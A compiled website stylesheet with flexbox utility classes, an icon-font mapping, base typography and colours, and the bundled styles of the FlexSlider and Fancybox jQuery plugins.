  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner__heading + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1 br, .sub-banner__heading br, h2 br, h3 br, h4 br, h5 br, h6 br { display: none; }

@media print, screen and (min-width: 40em) { h1 br, .sub-banner__heading br, h2 br, h3 br, h4 br, h5 br, h6 br { display: block; } }

p { font-weight: 500; }

p.cta { text-transform: uppercase; color: #23A5E6; font-size: 0.8rem; letter-spacing: 1.2px; margin-bottom: 10px; }

p.cta.primary-color { color: #213F6F; }

@media print, screen and (min-width: 64em) { p.cta { font-size: 1.25rem; letter-spacing: 5px; } }

h1, .sub-banner__heading, h2, .h1, .h2 { line-height: 1.1; }

.primary-color { color: #213F6F; }

.secondary-color { color: #4CBBEA; }

.third-color { color: #144088; }

.sixth-color { color: #23A5E6; }

@media print, screen and (max-width: 63.99875em) { h2 { margin-bottom: 10px; }
  p { font-size: 0.9rem; } }

i { vertical-align: middle; }

.heading { font-family: "futura-pt", sans-serif; }

hr.short { border-bottom: 2px solid #23A5E6; width: 100%; max-width: 85px; margin: 10px 0; }

hr.short.centered { margin: 10px auto; }

@media print, screen and (min-width: 64em) { hr.short { max-width: 98px; } }

hr.sixth-color { margin: 10px 0; border-bottom: 2px solid #23A5E6; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

